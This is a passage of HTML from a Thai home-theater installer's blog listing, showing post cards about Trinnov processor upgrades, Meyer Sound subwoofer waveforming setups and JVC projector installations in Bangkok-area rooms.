				<div class="w-grid-item-elm usg_post_image_1  post_image"><a href="https://cinemania-isf.com/%e0%b8%ad%e0%b8%b5%e0%b8%81%e0%b8%ab%e0%b8%99%e0%b8%b6%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87-reference-%e0%b8%81%e0%b8%b1%e0%b8%9a-trinnov-waveforming-meyer-sound-subwoofer-%e0%b9%81/" rel="bookmark" aria-label="อีกหนึ่งห้อง Reference กับ Trinnov Waveforming + Meyer Sound Subwoofer และความถี่ต่ำในแบบที่ตามหามานาน"><img width="1024" height="768" src="https://cinemania-isf.com/wp-content/uploads/2025/06/image-284-1024x768.jpeg" class="attachment-large size-large wp-post-image" alt="" srcset="https://cinemania-isf.com/wp-content/uploads/2025/06/image-284-1024x768.jpeg 1024w, https://cinemania-isf.com/wp-content/uploads/2025/06/image-284-300x225.jpeg 300w, https://cinemania-isf.com/wp-content/uploads/2025/06/image-284-600x450.jpeg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><h2 class="w-grid-item-elm usg_post_title_1 color_link_inherit  post_title entry-title"><a href="https://cinemania-isf.com/%e0%b8%ad%e0%b8%b5%e0%b8%81%e0%b8%ab%e0%b8%99%e0%b8%b6%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87-reference-%e0%b8%81%e0%b8%b1%e0%b8%9a-trinnov-waveforming-meyer-sound-subwoofer-%e0%b9%81/" rel="bookmark">อีกหนึ่งห้อง Reference กับ Trinnov Waveforming + Meyer Sound Subwoofer และความถี่ต่ำในแบบที่ตามหามานาน</a></h2><div class="w-hwrapper usg_hwrapper_1 align_left valign_top wrap "><time class="w-grid-item-elm usg_post_date_1  post_date entry-date published" datetime="2025-06-14 08:00:06"><i class="far fa-clock"></i> June 14, 2025</time><div class="w-grid-item-elm usg_post_author_1 color_link_inherit  post_author vcard author"><i class="far fa-user"></i> <a class="fn" href="https://cinemania-isf.com/author/cinemaniaadmin/">cinemaniaAdmin</a></div><div class="w-grid-item-elm usg_post_taxonomy_1 color_link_inherit  post_taxonomy style_simple"><i class="far fa-folder-open"></i> <a href="https://cinemania-isf.com/category/gallery/">Gallery</a></div><div class="w-grid-item-elm usg_post_comments_1 color_link_inherit  post_comments with_word"><i class="far fa-comments"></i> <a href="https://cinemania-isf.com/%e0%b8%ad%e0%b8%b5%e0%b8%81%e0%b8%ab%e0%b8%99%e0%b8%b6%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87-reference-%e0%b8%81%e0%b8%b1%e0%b8%9a-trinnov-waveforming-meyer-sound-subwoofer-%e0%b9%81/#respond">No Comments</a></div></div><div class="w-grid-item-elm usg_post_content_1  post_content">ทำห้องใหม่ทั้งทีต้องให้ &#8220;สุด&#8221; &#8230; จัด waveformoing ไปเลย Concept หลักของ Home Theater ห้องนี้คือไปให้ &#8220;สุด&#8221; ซึ่งในที่นี้คือดีที่สุด ตามแผน เงื่อนไขข้อจำกัดของห้อง และงบประมาณที่วางไว้ครับ สำหรับห้องนี้เป็นห้องของพี่เต่ารุ่นพี่ที่ผมเคารพรักและเล่นเครื่องเสียงด้วยกันมานานมากๆอีกท่าน สร้างห้องนี้ขึ้นมาใหม่และใช้เวลาอยู่เกือบสองปี กว่าจะเสร็จสมบูรณ์เรียบร้อย ทุกท่านคงจะเคยได้เห็นผมโพสท์รายละเอียดต่างๆ ของห้องนี้ไปก่อนหน้านี้แล้ว ครั้งนี้มาพูดถึงในส่วนของ Subwoofer ที่ใช้ในห้องนี้กันบ้างครับ ความน่าสนใจของห้องนี้คือ ตัวห้องใหญ่จริง แต่ว่าด้านลึกมีที่ค่อนข้างจำกัด การทำ Baffle wall&hellip;</div><div class="w-grid-item-elm usg_btn_1  btn"><a class="w-btn style_outlined color_light icon_none" href="https://cinemania-isf.com/%e0%b8%ad%e0%b8%b5%e0%b8%81%e0%b8%ab%e0%b8%99%e0%b8%b6%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87-reference-%e0%b8%81%e0%b8%b1%e0%b8%9a-trinnov-waveforming-meyer-sound-subwoofer-%e0%b9%81/"><span class="w-btn-label">Read More</span></a></div>	</div>
</article>
<article class="w-grid-item ratio_1x1 post-10249 post type-post status-publish format-standard has-post-thumbnail hentry category-gallery" data-id="10249">
	<div class="w-grid-item-h">
				<div class="w-grid-item-elm usg_post_image_1  post_image"><a href="https://cinemania-isf.com/trinnov-waveforming-meyer-x800c-x-4-%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b9%80%e0%b8%9a%e0%b8%aa%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/" rel="bookmark" aria-label="Trinnov Waveforming + Meyer X800C x 4 กับเสียงเบสและความถี่ต่ำที่ตามหามานาน"><img width="1024" height="768" src="https://cinemania-isf.com/wp-content/uploads/2025/06/image-271-1024x768.jpeg" class="attachment-large size-large wp-post-image" alt="" srcset="https://cinemania-isf.com/wp-content/uploads/2025/06/image-271-1024x768.jpeg 1024w, https://cinemania-isf.com/wp-content/uploads/2025/06/image-271-300x225.jpeg 300w, https://cinemania-isf.com/wp-content/uploads/2025/06/image-271-600x450.jpeg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><h2 class="w-grid-item-elm usg_post_title_1 color_link_inherit  post_title entry-title"><a href="https://cinemania-isf.com/trinnov-waveforming-meyer-x800c-x-4-%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b9%80%e0%b8%9a%e0%b8%aa%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/" rel="bookmark">Trinnov Waveforming + Meyer X800C x 4 กับเสียงเบสและความถี่ต่ำที่ตามหามานาน</a></h2><div class="w-hwrapper usg_hwrapper_1 align_left valign_top wrap "><time class="w-grid-item-elm usg_post_date_1  post_date entry-date published" datetime="2025-06-14 07:56:33"><i class="far fa-clock"></i> June 14, 2025</time><div class="w-grid-item-elm usg_post_author_1 color_link_inherit  post_author vcard author"><i class="far fa-user"></i> <a class="fn" href="https://cinemania-isf.com/author/cinemaniaadmin/">cinemaniaAdmin</a></div><div class="w-grid-item-elm usg_post_taxonomy_1 color_link_inherit  post_taxonomy style_simple"><i class="far fa-folder-open"></i> <a href="https://cinemania-isf.com/category/gallery/">Gallery</a></div><div class="w-grid-item-elm usg_post_comments_1 color_link_inherit  post_comments with_word"><i class="far fa-comments"></i> <a href="https://cinemania-isf.com/trinnov-waveforming-meyer-x800c-x-4-%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b9%80%e0%b8%9a%e0%b8%aa%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/#respond">No Comments</a></div></div><div class="w-grid-item-elm usg_post_content_1  post_content">&#8220;ในที่สุดก็ได้เสียงเบสและความถี่ต่ำอย่างที่ตามหามานาน&#8221; Goal ของห้องนี้คืออยากได้เสียงความถี่ต่ำที่ดุดัน หนักแน่น เบสกระชับและเก็บตัวเร็ว เสียงมีรายละเอียดและบรรยากาศโอบล้อมที่ดี ดูหนัง Action สนุก และสเกลเสียงพูดที่ใหญ่ ถ้าทุกท่านได้ติดตามจะเห็นว่าห้องนี้มีการปรับปรุงระบบมาหลายครั้ง ซึ่งแต่ละครั้งก็ถือว่าให้เสียงที่ดีมากๆ ในส่วนของรายละเอียดและบรรยากาศนั้นดีมากๆอยู่แล้ว แต่ในส่วนของความถี่ต่ำถึงจะดีอยู่แล้วแต่ยังไม่ถึงจุดที่พอใจของทางเจ้าของห้อง และเมื่อทาง Trinnov ได้ออก Firmware ใหม่ที่รองรับกับ Waveforming จึงเป็นที่มาของการปรับปรุงห้องกันใหม่อีกครั้งนั่นเองครับ โดยครั้งนี้ได้เพิ่ม Subwoofer Meyer Sound X800C จากเดิมที่มีอยู่ให้เป็น 4 ตัวเพื่อทำ waveforming&hellip;</div><div class="w-grid-item-elm usg_btn_1  btn"><a class="w-btn style_outlined color_light icon_none" href="https://cinemania-isf.com/trinnov-waveforming-meyer-x800c-x-4-%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b9%80%e0%b8%9a%e0%b8%aa%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"><span class="w-btn-label">Read More</span></a></div>	</div>
</article>
<article class="w-grid-item ratio_1x1 post-10241 post type-post status-publish format-standard has-post-thumbnail hentry category-gallery" data-id="10241">
	<div class="w-grid-item-h">
				<div class="w-grid-item-elm usg_post_image_1  post_image"><a href="https://cinemania-isf.com/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87-jvc-dla-nz700-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87-home-theater-%e0%b8%a2%e0%b9%88/" rel="bookmark" aria-label="งานติดตั้ง JVC DLA-NZ700 ที่ห้อง Home Theater ย่านลาดกระบัง"><img width="1024" height="768" src="https://cinemania-isf.com/wp-content/uploads/2025/06/image-265-1024x768.jpeg" class="attachment-large size-large wp-post-image" alt="" srcset="https://cinemania-isf.com/wp-content/uploads/2025/06/image-265-1024x768.jpeg 1024w, https://cinemania-isf.com/wp-content/uploads/2025/06/image-265-300x225.jpeg 300w, https://cinemania-isf.com/wp-content/uploads/2025/06/image-265-600x450.jpeg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><h2 class="w-grid-item-elm usg_post_title_1 color_link_inherit  post_title entry-title"><a href="https://cinemania-isf.com/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87-jvc-dla-nz700-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87-home-theater-%e0%b8%a2%e0%b9%88/" rel="bookmark">งานติดตั้ง JVC DLA-NZ700 ที่ห้อง Home Theater ย่านลาดกระบัง</a></h2><div class="w-hwrapper usg_hwrapper_1 align_left valign_top wrap "><time class="w-grid-item-elm usg_post_date_1  post_date entry-date published" datetime="2025-06-14 07:52:16"><i class="far fa-clock"></i> June 14, 2025</time><div class="w-grid-item-elm usg_post_author_1 color_link_inherit  post_author vcard author"><i class="far fa-user"></i> <a class="fn" href="https://cinemania-isf.com/author/cinemaniaadmin/">cinemaniaAdmin</a></div><div class="w-grid-item-elm usg_post_taxonomy_1 color_link_inherit  post_taxonomy style_simple"><i class="far fa-folder-open"></i> <a href="https://cinemania-isf.com/category/gallery/">Gallery</a></div><div class="w-grid-item-elm usg_post_comments_1 color_link_inherit  post_comments with_word"><i class="far fa-comments"></i> <a href="https://cinemania-isf.com/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87-jvc-dla-nz700-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87-home-theater-%e0%b8%a2%e0%b9%88/#respond">No Comments</a></div></div><div class="w-grid-item-elm usg_post_content_1  post_content">งานติดตั้ง JVC DLA-NZ700 ที่ห้อง Home Theater ย่านลาดกระบัง สำหรับห้องนี้เป็นห้อง Home Theater ของพี่สนิทนักเล่นตัวจริงอีกหนึ่งท่าน ที่เน้นคุณภาพและคัดสรรอุปกรณ์เด็ดๆทุกชิ้นทั้งระบบภาพและเสียง และยังมีการอัพเดทระบบให้ทันสมัยอยู่เสมอ ครั้งล่าสุดได้มีการ upgrade Pre Trinnov AL32 เป็นรุ่นล่าสุด New DAC / HDMI 2.1 และในครั้งนี้มาถีงระบบภาพกันบ้าง โดยได้เลือกอัพเกรด Projector เป็น JVC DLA-NZ700&hellip;</div><div class="w-grid-item-elm usg_btn_1  btn"><a class="w-btn style_outlined color_light icon_none" href="https://cinemania-isf.com/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87-jvc-dla-nz700-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87-home-theater-%e0%b8%a2%e0%b9%88/"><span class="w-btn-label">Read More</span></a></div>	</div>
</article>
<article class="w-grid-item ratio_1x1 post-10234 post type-post status-publish format-standard has-post-thumbnail hentry category-gallery" data-id="10234">
	<div class="w-grid-item-h">
				<div class="w-grid-item-elm usg_post_image_1  post_image"><a href="https://cinemania-isf.com/upgrade-trinnov-al32-%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87-home-theater-%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%ab%e0%b8%a1%e0%b8%ad%e0%b8%99%e0%b8%b8%e0%b8%81-%e0%b8%9a%e0%b8%b2%e0%b8%87%e0%b9%81%e0%b8%aa/" rel="bookmark" aria-label="Upgrade Trinnov AL32 ห้อง Home Theater คุณหมอนุก บางแสน"><img width="1024" height="766" src="https://cinemania-isf.com/wp-content/uploads/2025/06/image-260-1024x766.jpeg" class="attachment-large size-large wp-post-image" alt="" srcset="https://cinemania-isf.com/wp-content/uploads/2025/06/image-260-1024x766.jpeg 1024w, https://cinemania-isf.com/wp-content/uploads/2025/06/image-260-300x224.jpeg 300w, https://cinemania-isf.com/wp-content/uploads/2025/06/image-260-600x449.jpeg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><h2 class="w-grid-item-elm usg_post_title_1 color_link_inherit  post_title entry-title"><a href="https://cinemania-isf.com/upgrade-trinnov-al32-%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87-home-theater-%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%ab%e0%b8%a1%e0%b8%ad%e0%b8%99%e0%b8%b8%e0%b8%81-%e0%b8%9a%e0%b8%b2%e0%b8%87%e0%b9%81%e0%b8%aa/" rel="bookmark">Upgrade Trinnov AL32 ห้อง Home Theater คุณหมอนุก บางแสน</a></h2><div class="w-hwrapper usg_hwrapper_1 align_left valign_top wrap "><time class="w-grid-item-elm usg_post_date_1  post_date entry-date published" datetime="2025-06-14 07:50:31"><i class="far fa-clock"></i> June 14, 2025</time><div class="w-grid-item-elm usg_post_author_1 color_link_inherit  post_author vcard author"><i class="far fa-user"></i> <a class="fn" href="https://cinemania-isf.com/author/cinemaniaadmin/">cinemaniaAdmin</a></div><div class="w-grid-item-elm usg_post_taxonomy_1 color_link_inherit  post_taxonomy style_simple"><i class="far fa-folder-open"></i> <a href="https://cinemania-isf.com/category/gallery/">Gallery</a></div><div class="w-grid-item-elm usg_post_comments_1 color_link_inherit  post_comments with_word"><i class="far fa-comments"></i> <a href="https://cinemania-isf.com/upgrade-trinnov-al32-%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87-home-theater-%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%ab%e0%b8%a1%e0%b8%ad%e0%b8%99%e0%b8%b8%e0%b8%81-%e0%b8%9a%e0%b8%b2%e0%b8%87%e0%b9%81%e0%b8%aa/#respond">No Comments</a></div></div><div class="w-grid-item-elm usg_post_content_1  post_content">Upgrade Trinnov AL32 ห้อง Home Theater คุณหมอนุก บางแสน แวะมาเที่ยวบางแสนกันอีกครั้งครับ สำหรับห้องนี้เป็นห้อง Home Theater ของคุณหมอนุกนักเล่นตัวจริงอีกท่าน influencer ที่หลายๆท่านคุ้นเคย และเล่นเครื่องเสียงมานาน จะว่าไปก็น่าจะเริ่มเล่นในยุคเดียวกันกับผมเลยครับ ก่อนหน้านี้ไม่กี่เดือนที่ผ่านมาห้องนี้ได้มีการอัพเกรดลำโพง MK จากรุ่น S300 เป็น IW500 รุ่น Flagship และในส่วนของ Pre Processor เดิมใช้ Trinnov&hellip;</div><div class="w-grid-item-elm usg_btn_1  btn"><a class="w-btn style_outlined color_light icon_none" href="https://cinemania-isf.com/upgrade-trinnov-al32-%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87-home-theater-%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%ab%e0%b8%a1%e0%b8%ad%e0%b8%99%e0%b8%b8%e0%b8%81-%e0%b8%9a%e0%b8%b2%e0%b8%87%e0%b9%81%e0%b8%aa/"><span class="w-btn-label">Read More</span></a></div>	</div>
</article>
<article class="w-grid-item ratio_1x1 post-10225 post type-post status-publish format-standard has-post-thumbnail hentry category-gallery" data-id="10225">
	<div class="w-grid-item-h">
				<div class="w-grid-item-elm usg_post_image_1  post_image"><a href="https://cinemania-isf.com/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b9%88%e0%b8%87-meyer-sound-x800c-subwoofer-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99-top-%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a1-setup-waveforming-%e0%b8%97/" rel="bookmark" aria-label="จัดส่ง Meyer Sound X800C Subwoofer รุ่น Top พร้อม Setup Waveforming ที่ห้อง Reference Home Theater ย่านบางแค"><img width="1024" height="768" src="https://cinemania-isf.com/wp-content/uploads/2025/06/image-253-1024x768.jpeg" class="attachment-large size-large wp-post-image" alt="" srcset="https://cinemania-isf.com/wp-content/uploads/2025/06/image-253-1024x768.jpeg 1024w, https://cinemania-isf.com/wp-content/uploads/2025/06/image-253-300x225.jpeg 300w, https://cinemania-isf.com/wp-content/uploads/2025/06/image-253-600x450.jpeg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><h2 class="w-grid-item-elm usg_post_title_1 color_link_inherit  post_title entry-title"><a href="https://cinemania-isf.com/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b9%88%e0%b8%87-meyer-sound-x800c-subwoofer-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99-top-%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a1-setup-waveforming-%e0%b8%97/" rel="bookmark">จัดส่ง Meyer Sound X800C Subwoofer รุ่น Top พร้อม Setup Waveforming ที่ห้อง Reference Home Theater ย่านบางแค</a></h2><div class="w-hwrapper usg_hwrapper_1 align_left valign_top wrap "><time class="w-grid-item-elm usg_post_date_1  post_date entry-date published" datetime="2025-06-14 07:48:52"><i class="far fa-clock"></i> June 14, 2025</time><div class="w-grid-item-elm usg_post_author_1 color_link_inherit  post_author vcard author"><i class="far fa-user"></i> <a class="fn" href="https://cinemania-isf.com/author/cinemaniaadmin/">cinemaniaAdmin</a></div><div class="w-grid-item-elm usg_post_taxonomy_1 color_link_inherit  post_taxonomy style_simple"><i class="far fa-folder-open"></i> <a href="https://cinemania-isf.com/category/gallery/">Gallery</a></div><div class="w-grid-item-elm usg_post_comments_1 color_link_inherit  post_comments with_word"><i class="far fa-comments"></i> <a href="https://cinemania-isf.com/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b9%88%e0%b8%87-meyer-sound-x800c-subwoofer-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99-top-%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a1-setup-waveforming-%e0%b8%97/#respond">No Comments</a></div></div><div class="w-grid-item-elm usg_post_content_1  post_content">จัดส่ง Meyer Sound X800C Subwoofer รุ่น Top พร้อม Setup Waveforming ที่ห้อง Reference Home Theater ย่านบางแค ได้แวะมาที่ห้องนี้กันอีกครั้ง โดยล่าสุดได้มีการ upgrade ทั้งในส่วนของจอภาพและ subwoofer ใหม่ สำหรับห้องนี้เป็นห้อง Home Theater อีกหนึ่งห้องที่เน้นความเป็นที่สุด โดยคัดสรรอุปกรณ์ระดับ High End ทุกๆชิ้นทั้งระบบภาพและเสียง ตัวห้องมีขนาดค่อนข้างใหญ่และออกแบบห้องมาเป็นอย่างดี&hellip;</div><div class="w-grid-item-elm usg_btn_1  btn"><a class="w-btn style_outlined color_light icon_none" href="https://cinemania-isf.com/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b9%88%e0%b8%87-meyer-sound-x800c-subwoofer-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99-top-%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a1-setup-waveforming-%e0%b8%97/"><span class="w-btn-label">Read More</span></a></div>	</div>
</article>
<article class="w-grid-item ratio_1x1 post-10215 post type-post status-publish format-standard has-post-thumbnail hentry category-gallery" data-id="10215">
	<div class="w-grid-item-h">
				<div class="w-grid-item-elm usg_post_image_1  post_image"><a href="https://cinemania-isf.com/upgrade-%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%97%e0%b8%b5%e0%b8%95%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%84%e0%b8%9b%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%aa%e0%b8%b8%e0%b8%94-trinnov-al32-special-edition/" rel="bookmark" aria-label="Upgrade ทั้งทีต้องไปให้สุด Trinnov AL32 Special Edition + Trinnov Amplitude 16 และ JVC DLA-NZ900 High End Projector ห้อง Home Theater พี่วาทิศ บางพลี"><img width="1024" height="768" src="https://cinemania-isf.com/wp-content/uploads/2025/06/image-245-1024x768.jpeg" class="attachment-large size-large wp-post-image" alt="" srcset="https://cinemania-isf.com/wp-content/uploads/2025/06/image-245-1024x768.jpeg 1024w, https://cinemania-isf.com/wp-content/uploads/2025/06/image-245-300x225.jpeg 300w, https://cinemania-isf.com/wp-content/uploads/2025/06/image-245-600x450.jpeg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><h2 class="w-grid-item-elm usg_post_title_1 color_link_inherit  post_title entry-title"><a href="https://cinemania-isf.com/upgrade-%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%97%e0%b8%b5%e0%b8%95%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%84%e0%b8%9b%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%aa%e0%b8%b8%e0%b8%94-trinnov-al32-special-edition/" rel="bookmark">Upgrade ทั้งทีต้องไปให้สุด Trinnov AL32 Special Edition + Trinnov Amplitude 16 และ JVC DLA-NZ900 High End Projector ห้อง Home Theater พี่วาทิศ บางพลี</a></h2><div class="w-hwrapper usg_hwrapper_1 align_left valign_top wrap "><time class="w-grid-item-elm usg_post_date_1  post_date entry-date published" datetime="2025-06-14 07:46:33"><i class="far fa-clock"></i> June 14, 2025</time><div class="w-grid-item-elm usg_post_author_1 color_link_inherit  post_author vcard author"><i class="far fa-user"></i> <a class="fn" href="https://cinemania-isf.com/author/cinemaniaadmin/">cinemaniaAdmin</a></div><div class="w-grid-item-elm usg_post_taxonomy_1 color_link_inherit  post_taxonomy style_simple"><i class="far fa-folder-open"></i> <a href="https://cinemania-isf.com/category/gallery/">Gallery</a></div><div class="w-grid-item-elm usg_post_comments_1 color_link_inherit  post_comments with_word"><i class="far fa-comments"></i> <a href="https://cinemania-isf.com/upgrade-%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%97%e0%b8%b5%e0%b8%95%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%84%e0%b8%9b%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%aa%e0%b8%b8%e0%b8%94-trinnov-al32-special-edition/#respond">No Comments</a></div></div><div class="w-grid-item-elm usg_post_content_1  post_content">Upgrade ทั้งทีต้องไปให้สุด Trinnov AL32 Special Edition + Trinnov Amplitude 16 และ JVC DLA-NZ900 High End Projector ห้อง Home Theater พี่วาทิศ บางพลี สำหรับ Home Theater ห้องนี้เป็นอีกหนึ่งห้องที่ทาง Cinemania ได้ออกแบบและวางระบบทั้งหมดตั้งแต่เริ่มทำห้อง ทั้งระบบภาพและเสียง ซึ่งหล้งจากที่ใช้งานมาหลายปีในครั้งนี้ได้เวลาอัพเกรดระบบภาพและเสียงใหม่ โดยระบบเสียง&hellip;</div><div class="w-grid-item-elm usg_btn_1  btn"><a class="w-btn style_outlined color_light icon_none" href="https://cinemania-isf.com/upgrade-%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%97%e0%b8%b5%e0%b8%95%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%84%e0%b8%9b%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%aa%e0%b8%b8%e0%b8%94-trinnov-al32-special-edition/"><span class="w-btn-label">Read More</span></a></div>	</div>
</article>
<article class="w-grid-item ratio_1x1 post-10210 post type-post status-publish format-standard has-post-thumbnail hentry category-gallery" data-id="10210">
	<div class="w-grid-item-h">
				<div class="w-grid-item-elm usg_post_image_1  post_image"><a href="https://cinemania-isf.com/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b9%88%e0%b8%87-trinnov-altitude-32-special-edition-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87-home-theater-%e0%b8%a2%e0%b9%88%e0%b8%b2/" rel="bookmark" aria-label="จัดส่ง Trinnov Altitude 32 Special Edition ที่ห้อง Home Theater ย่านบ้านแพ้ว"><img width="1024" height="730" src="https://cinemania-isf.com/wp-content/uploads/2025/06/image-242-1024x730.jpeg" class="attachment-large size-large wp-post-image" alt="" srcset="https://cinemania-isf.com/wp-content/uploads/2025/06/image-242-1024x730.jpeg 1024w, https://cinemania-isf.com/wp-content/uploads/2025/06/image-242-300x214.jpeg 300w, https://cinemania-isf.com/wp-content/uploads/2025/06/image-242-600x428.jpeg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><h2 class="w-grid-item-elm usg_post_title_1 color_link_inherit  post_title entry-title"><a href="https://cinemania-isf.com/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b9%88%e0%b8%87-trinnov-altitude-32-special-edition-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87-home-theater-%e0%b8%a2%e0%b9%88%e0%b8%b2/" rel="bookmark">จัดส่ง Trinnov Altitude 32 Special Edition ที่ห้อง Home Theater ย่านบ้านแพ้ว</a></h2><div class="w-hwrapper usg_hwrapper_1 align_left valign_top wrap "><time class="w-grid-item-elm usg_post_date_1  post_date entry-date published" datetime="2025-06-14 07:44:25"><i class="far fa-clock"></i> June 14, 2025</time><div class="w-grid-item-elm usg_post_author_1 color_link_inherit  post_author vcard author"><i class="far fa-user"></i> <a class="fn" href="https://cinemania-isf.com/author/cinemaniaadmin/">cinemaniaAdmin</a></div><div class="w-grid-item-elm usg_post_taxonomy_1 color_link_inherit  post_taxonomy style_simple"><i class="far fa-folder-open"></i> <a href="https://cinemania-isf.com/category/gallery/">Gallery</a></div><div class="w-grid-item-elm usg_post_comments_1 color_link_inherit  post_comments with_word"><i class="far fa-comments"></i> <a href="https://cinemania-isf.com/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b9%88%e0%b8%87-trinnov-altitude-32-special-edition-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87-home-theater-%e0%b8%a2%e0%b9%88%e0%b8%b2/#respond">No Comments</a></div></div><div class="w-grid-item-elm usg_post_content_1  post_content">จัดส่ง Trinnov Altitude 32 Special Edition ที่ห้อง Home Theater ย่านบ้านแพ้ว สำหรับห้องนี้เป็นห้อง Home Theater ของพี่ธงชัย นักเล่นเครื่องเสียงมากประสบการณ์และเป็นตัวจริงอีกหนึ่งท่านที่ชื่นชอบการรับชมภาพยนตร์เป็นอย่างมาก โดยก่อนหน้านี้ทางพี่ธงชัยได้เปลี่ยน Pre Processor มาเป็น Trinnov AL16 และประทับใจในคุณภาพเสียงเป็นอย่างมาก และหลังจากที่ใช้งานมาได้ระยะหนึ่งจึงสนใจ upgrade เป็น Trinnov AL32 รุ่นล่าสุด New Dac&hellip;</div><div class="w-grid-item-elm usg_btn_1  btn"><a class="w-btn style_outlined color_light icon_none" href="https://cinemania-isf.com/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b9%88%e0%b8%87-trinnov-altitude-32-special-edition-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87-home-theater-%e0%b8%a2%e0%b9%88%e0%b8%b2/"><span class="w-btn-label">Read More</span></a></div>	</div>
</article>
<article class="w-grid-item ratio_1x1 post-10203 post type-post status-publish format-standard has-post-thumbnail hentry category-gallery" data-id="10203">
	<div class="w-grid-item-h">
